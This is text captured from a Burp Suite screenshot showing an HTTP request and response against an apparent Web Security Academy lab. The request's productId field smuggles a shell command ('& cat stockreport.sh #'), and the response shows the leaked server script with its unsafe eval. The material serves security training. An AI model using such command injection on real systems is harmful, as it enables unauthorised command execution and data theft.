 Burp Suite Community Edition Burp Project Intruder Repeater Window Help Fri Oct 4 2:34 PM
Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0af700c204daa2ad86c71c710018002e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af700c204daa2ad86c71c710018002e.web-security-academy.net
3 Cookie: session=eW9Bqwo7ERnQUSMVKhlSIV35eCL9Nidh
4 Content-Length: 52
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af700c204daa2ad86c71c710018002e.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700c204daa2ad86c71c710018002e.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=%26%20cat%20stockreport.sh%20%23&storeId=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 76
5
6 #!/bin/bash
7
8 set -eu
9
10 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/
Search... 0 ma
Inspector
Selection 76 (0x4c)
Selected text
#!/bin/bash \n
\n
set -eu \n
\n
eval cksum <<< "$1 $2" | c
ut -c 2-3 | rev | sed s/0/
1/
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
Done 183 bytes | 163 millis